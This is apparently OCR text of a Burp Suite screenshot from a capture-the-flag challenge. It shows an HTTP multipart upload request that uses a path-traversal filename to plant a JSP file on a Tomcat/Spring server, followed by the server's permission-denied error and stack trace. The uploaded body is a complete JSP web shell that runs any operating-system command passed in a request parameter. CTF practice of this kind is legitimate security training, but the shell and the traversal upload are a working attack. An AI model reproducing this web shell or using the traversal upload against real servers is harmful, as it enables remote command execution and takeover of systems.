 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /springmvcdemo/uploadpic.form HTTP/1.1
Host: 24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn
Content-Length: 1087
Cache-Control: max-age=0
Origin: http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7BVBFYt79yzB2vZv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer:
http://24ad0b2a-cc94-467b-bbf4-d5819e7229c6.vn.node3.buuoj.cn/springmvcdemo/uploadpi
c.form
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-XA;q=0.8,en;q=0.7,zh-TW;q=0.6,ja;q=0.5
Cookie:
JSESSIONID=673871D8EE67DE01B66E2C2C133DB7BE; _ga=GA1.2.1755994394.1564641134;
__utma=93156994.1755994394.1564641134.1573285504.1573285504.1;
__utmz=93156994.1573285504.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Connection: close
------WebKitFormBoundary7BVBFYt79yzB2vZv
Content-Disposition: form-data; name="file"; filename="../../shell.jsop"
Content-Type: application/octet-stream
<%@ page import="java.util.*,java.io.*"%>
<%
%>
<HTML><BODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p;
if ( System.getProperty("os.name").toLowerCase().indexOf("windows") != -1){
p = Runtime.getRuntime().exec("cmd.exe /C " + request.getParameter("cmd"));
}
else{
p = Runtime.getRuntime().exec(request.getParameter("cmd"));
}
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../../shell.jsop (Permission denied)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/springmvcdemo/WEB-INF/resource/../.
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:162)
org.apache.commons.fileupload.disk.DiskFileItem.write(DiskFileItem.java:400)
org.springframework.web.multipart.commons.CommonsMultipartFile.transferTo(CommonsMultipa
com.controller.PictureController.upload(PictureController.java:82)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
java.lang.reflect.Method.invoke(Method.java:498)
org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerM
org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(Invocable
org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invoke
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invok
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handle
org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHa
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:967)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:901)
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:970)
org.springframework.web.servlet.FrameworkServlet.doPost(FrameworkServlet.java:872)
javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:846)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
com.filters.ClentInfoFilter.doFilter(ClentInfoFilter.java:73)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.51
Done 3,499 bytes | 216 millis